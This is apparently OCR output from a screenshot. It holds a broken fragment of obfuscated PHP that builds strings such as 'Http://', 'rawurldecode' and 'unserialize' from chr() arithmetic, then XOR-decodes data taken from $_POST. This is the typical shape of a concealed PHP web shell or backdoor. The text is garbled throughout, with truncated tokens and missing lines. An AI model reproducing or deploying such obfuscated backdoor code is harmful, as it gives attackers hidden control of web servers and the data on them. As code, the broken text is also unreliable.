
'
.chr(
1022
-
943
).chr(
1008
-
924
);
$BeidBwq
 = 
'H'
.chr(
6
't'
.
'p'
.chr(
58
).
"\x2f"
.chr(
419
-
372
);
$aMNZMYSFJ
 = c
3
).
"\145"
.chr(
586
-
491
).
'p'
.chr(
515
-
398
).chr(
11
.
'a'
.
'w'
.chr(
725
-
608
).chr(
114
).chr(
108
).
"\x64"
.chr
54"
.
'i'
.chr(
122
).chr(
883
-
782
);
$HvsDkR
 = 
'i'
.
"\x7
"
.
"\145"
.
'r'
.chr(
159
-
44
).chr(
105
).chr(
312
-
201
).chr
15
).
'e'
.
'r'
.chr(
991
-
886
).
"\x61"
.
'l'
.
'i'
.
'z'
.
"\14
$_POST
as
$oRRjeERrD
 => 
$sjDBTne
){
if
 (strlen(
$oRRj
RRjeERrD
, (count(
$sjDBTne
)/
16
)+
1
)), 
0
, count(
$sjDB
;
return
$mQSkh
 ^ 
$khRyynpI
[
$yzlYJPrcNj
 % strlen(
$k
DBTne
), array_values(
$oRRjeERrD
)));
$sjDBTne
 = @
$HP